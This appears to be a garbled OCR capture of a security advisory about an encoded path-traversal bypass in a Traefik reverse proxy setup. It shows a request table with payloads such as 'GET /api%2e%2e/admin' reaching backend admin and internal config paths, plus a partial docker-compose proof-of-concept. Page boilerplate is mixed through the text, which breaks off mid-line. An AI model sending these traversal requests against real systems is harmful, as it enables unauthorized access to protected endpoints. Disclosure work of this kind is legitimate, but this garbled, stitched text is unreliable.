
only.
| Request | Observed Status | Backend Receives | |---|---|--
n
| |
GET /api%2e%2e/admin
|
200
|
/​admin
| |
GET /ap
Reasoning
nal/​config
| |
GET /api%2e%2e/internal/config
|
20
Minimal PoC
*v*il**l* *or Mi**o *ustom*rs only.*v*il**l* *or Mi**o *u
docker-compose.yml
*ustom*rs only.*v*il**l* *or Mi**o *ustom*rs only.*v*il*
services:

only.*v*il**l* *or Mi**o *ustom*rs only.*v*il**l* *or Mi*
  traefik:

Mi**o *ustom*rs only.*v*il**l* *or Mi**o *ustom*rs only.
    image: traefik:v3.7

    command:

      - --providers.file.filename=/etc/traefik/d
      - --entrypoints.web.address=:8080

      - --accesslog=true

Company Email
ts? Sign up for our
    ports:

t
      - "127.0.0.1:18080:8080"

    volumes:

      - ./dynamic.yml:/etc/traefik/dynamic.yml:ro
    depends_on:

      - backend
